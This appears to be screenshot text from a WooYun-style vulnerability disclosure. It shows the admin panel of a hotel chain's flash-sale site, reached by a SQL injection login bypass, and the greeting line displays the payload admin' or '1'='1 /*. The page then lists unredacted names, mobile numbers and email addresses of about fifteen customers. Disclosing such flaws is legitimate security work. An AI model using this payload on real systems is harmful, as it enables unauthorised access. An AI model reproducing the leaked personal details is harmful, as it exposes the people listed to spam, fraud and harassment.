 http://miaosha.htinns.com/admin/admin_index.php
Manage
网站内容管理系统
Web Contents Manages System
你好：admin' or '1'='1 /* ，欢迎使用！
管理主页
注销登录
参与人员
人员列表
产品详情
产品详情列表
添加产品详情
相册管理
相册列表
添加相册
系统管理
管理密码修改
秒杀人员列表
标题ID 用户名 酒店名称 手机 Email 秒杀时间
8011 邹颉 海友客栈广州荔湾彩虹桥店 15918766420 q8898990@qq.com 2012-04-19 21:00:13
8012 蔡广平 海友客栈广州荔湾彩虹桥店 13450350863 364145466@qq.com 2012-04-19 21:00:16
8013 孙婷婷 海友客栈广州荔湾彩虹桥店 13901588730 13901588730@139.com 2012-04-19 21:00:17
8014 徐振宇 海友客栈广州荔湾彩虹桥店 13917989926 xuzhenyubom@yahoo.com.cn 2012-04-19 21:00:21
8015 张舸嘉 海友客栈广州荔湾彩虹桥店 13512121330 mahachakri@qq.com 2012-04-19 21:00:23
8016 吴昊 海友客栈广州荔湾彩虹桥店 13641666310 wuh@shanghai-air.com 2012-04-19 21:00:26
8017 刘学锋 海友客栈广州荔湾彩虹桥店 15820599921 fenglittle.l@163.com 2012-04-19 21:00:29
8018 吴蕴强 海友客栈广州荔湾彩虹桥店 18662666649 535453658@qq.com 2012-04-19 21:00:31
8019 张舸嘉 海友客栈广州荔湾彩虹桥店 15021349728 mahachakri@qq.com 2012-04-19 21:00:34
8020 周敏婷 海友客栈广州荔湾彩虹桥店 13560211822 jojotins@163.com 2012-04-19 21:00:38
8021 李嘉露 海友客栈广州荔湾彩虹桥店 13427531451 156309053@QQ.com 2012-04-19 21:00:40
8022 叶丽 海友客栈广州荔湾彩虹桥店 13609607040 csm023@yahoo.cn 2012-04-19 21:00:42
8023 张舸嘉 海友客栈广州荔湾彩虹桥店 13601642261 mahachakri@qq.com 2012-04-19 21:00:44
8024 徐莉 海友客栈广州荔湾彩虹桥店 13167070555 wuh888@hotmail.com 2012-04-19 21:00:46
8025 余烨 海友客栈广州荔湾彩虹桥店 13636406163 tidus_yue@yahoo.com.cn 2012-04-19 21:00:48
20 第 41 页/共 41 显示第 801 条到 815 条,共 815 条数据
完整路径：/admin/brand_list.php
返回上页
当前用户：Admin || 级别：普通管理 || 当前日期：2012年4月25日 星期三
0.1K/S 0.08K/S
www.wooyun.org